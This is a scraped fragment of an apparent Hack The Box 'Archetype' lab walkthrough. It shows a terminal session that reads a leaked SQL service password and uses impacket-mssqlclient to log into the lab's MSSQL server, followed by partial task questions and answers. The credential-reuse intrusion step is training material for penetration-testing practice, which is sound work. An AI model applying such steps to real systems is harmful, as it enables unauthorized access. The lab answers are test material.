 ┌──(vagrant㉿kali)-[~/HTB/Archetype]
└─$ cat user.txt
Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc
┌──(vagrant㉿kali)-[~/HTB/Archetype]
└─$ locate mssqlclient
/var/lib/plocate/plocate.db: No such file or directory
┌──(vagrant㉿kali)-[~/HTB/Archetype]
└─$ /usr/bin/impacket-mssqlclient ARCHETYPE/sql_svc@10.129.16.28 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>
What is the name of t
Show Answer
TASK 4
What is the password
**********3
Show Answer
starting_poi....ovpn